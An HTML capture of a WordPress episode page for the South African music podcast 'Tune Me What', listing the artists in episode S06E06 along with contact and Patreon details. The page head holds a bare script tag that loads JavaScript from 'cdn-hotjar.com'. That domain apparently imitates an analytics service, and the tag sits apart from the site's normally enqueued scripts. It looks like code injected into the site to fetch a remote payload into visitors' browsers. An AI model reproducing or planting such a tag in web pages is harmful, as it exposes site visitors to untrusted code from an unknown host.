

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/2018/04/20/s06e06-the-voetstoots-show/
body_size: 6169
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>S06E06 &#8211; The Voetstoots Show | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; S06E06 &#8211; The Voetstoots Show Comments Feed" href="https://tunemewhat.com/2018/04/20/s06e06-the-voetstoots-show/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/posts/1429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://tunemewhat.com/2018/04/20/s06e06-the-voetstoots-show/" />
<link rel='shortlink' href='https://tunemewhat.com/?p=1429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2018%2F04%2F20%2Fs06e06-the-voetstoots-show%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2018%2F04%2F20%2Fs06e06-the-voetstoots-show%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1429 single-format-audio wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-1429" class="post-1429 post type-post status-publish format-audio hentry category-episode tag-brett-lock tag-leon-lazarus post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">S06E06 &#8211; The Voetstoots Show</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1430" src="http://tunemewhat.com/wp-content/uploads/2018/04/s06e06-graphic.jpg" alt="" width="620" height="320" srcset="https://tunemewhat.com/wp-content/uploads/2018/04/s06e06-graphic.jpg 620w, https://tunemewhat.com/wp-content/uploads/2018/04/s06e06-graphic-300x155.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /><iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs06e06-the-voetstoots-show%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>Today&#8217;s show is presented to you &#8216;voetstoots&#8217;. There are no guarantees other than that Brett and Leon do their best to present an hour of some really good South African music!</p>
<p><strong>Today&#8217;s show features</strong></p>
<ul>
<li class="p2"><strong>Letta Mbulu</strong></li>
<li class="p2"><strong>David Kramer</strong></li>
<li class="p2"><strong>John Kongos</strong></li>
<li class="p2"><strong>Focus</strong></li>
<li class="p2"><strong>JImmy Dludlu</strong></li>
<li class="p2"><strong>Nakhane</strong></li>
<li class="p2"><strong>Heather Mac</strong></li>
<li class="p2"><strong>Dan Patlansky,</strong></li>
<li class="p2"><strong>Bheki Mseleku</strong></li>
</ul>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
<p><strong>Please consider supporting the show by <a href="https://www.patreon.com/tunemewhat" target="_blank" rel="noopener noreferrer">becoming a patron</a>.</strong></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2018/04/20/s06e06-the-voetstoots-show/" title="Permalink to S06E06 &#8211; The Voetstoots Show" rel="bookmark"><time class="entry-date" datetime="2018-04-20T18:35:07+01:00">20 April 2018</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="https://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://tunemewhat.com/2018/04/06/s06e05-tailor-live-tune-me-what/" rel="prev"><span class="meta-nav">&larr;</span> S06E05 Tailor Live @ Tune Me What?</a>			<a href="https://tunemewhat.com/2018/04/27/s06e07-the-hi-ace-space-chase/" rel="next">S06E07 &#8211; The Hi Ace Space Chase! <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/04/20/s06e06-the-voetstoots-show/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tunemewhat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1429' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
